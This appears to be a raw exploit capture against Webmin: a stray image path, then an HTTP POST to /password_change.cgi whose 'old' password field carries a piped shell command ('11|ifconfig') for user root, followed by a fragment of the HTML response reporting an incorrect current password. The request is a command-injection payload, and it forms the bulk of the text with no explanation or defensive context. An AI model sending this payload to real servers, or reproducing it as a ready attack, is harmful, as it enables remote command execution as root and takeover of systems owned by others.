 POST /password_change.cgi HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: /index.cgi?xnavigation=1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-PJAX: true
X-PJAX-Container: [data-dcontainer]
X-PJAX-URL: /passwd/edit_passwd.cgi?user=root
X-Requested-From: passwd
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 45
user=root&old=11|ifconfig&new1=test&new2=test
<table class="header">
<tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'>
<span data-main_title></span>
</td>
<td id="headln2r"></td>
</tr>
</table>
</div>
<div class="panel-body">
<hr>
<center>
<h3>Failed to change password : The current password is incorrect</h3>
</center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs"></i>
</div>